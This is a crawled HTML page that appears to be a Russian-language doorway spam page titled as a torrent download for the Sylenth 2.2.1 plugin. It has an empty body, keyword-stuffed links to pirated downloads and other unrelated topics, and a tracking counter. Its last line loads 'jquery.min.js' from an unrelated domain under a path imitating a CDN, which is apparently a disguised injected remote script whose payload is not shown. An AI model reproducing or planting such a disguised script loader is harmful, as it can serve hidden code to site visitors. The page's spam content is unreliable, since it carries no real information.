

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cahtoophei.daft-pgm.org/k16jxc-sylenth-2-2-1-skachat-torrent.html
body_size: 1843
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Sylenth 2 2 1 скачать торрент - cahtoophei.daft-pgm.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cahtoophei.daft-pgm.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Sylenth 2 2 1 скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k16jxc-skachat-pesni-happy-birthday-to-you.html">Скачать песни happy birthday to you</a></li>
                                <li><a href="k16jxc-obrazec-prezentacionnoe-pismo-dlya-znakomstva.html">Образец презентационное письмо для знакомства</a></li>
                                <li><a href="k16jxc-skachat-muzyku-array-vse-pesni.html">Скачать музыку array все песни</a></li>
                                <li><a href="k16jxc-prilozhenie-rebusy-otvety.html">Приложение ребусы ответы</a></li>
                                <li><a href="k16jxc-ty-tolko-ty-irina-krug-skachat-minus.html">Ты только ты ирина круг скачать минус</a></li>
                                <li><a href="k16jxc-skachat-drayver-dlya-sensornoy-paneli-noutbuka-dell.html">Скачать драйвер для сенсорной панели ноутбука dell</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-raspisanie-dvizheniya-passazhirskih-poezdov-ekaterinburg.html">Расписание движения пассажирских поездов екатеринбург</a></li>
                                            <li><a href="k16jxc-igrat-clash-royale.html">Играть clash royale</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-film-troyka-skachat.html">Фильм тройка скачать</a></li>
                                            <li><a href="k16jxc-drayvera-na-samsung-scx-4100-series.html">Драйвера на samsung scx 4100 series</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-multkoncert-torrent-v-horoshem-kachestve-skachat.html">Мультконцерт торрент в хорошем качестве скачать</a></li>
                                            <li><a href="k16jxc-skachat-torrent-prime-world-2014.html">Скачать торрент prime world 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-anatoliy-levenchuk.html">Анатолий левенчук</a></li>
                                            <li><a href="k16jxc-raspisanie-poezdov-pridacha-sankt-peterburg.html">Расписание поездов придача санкт петербург</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
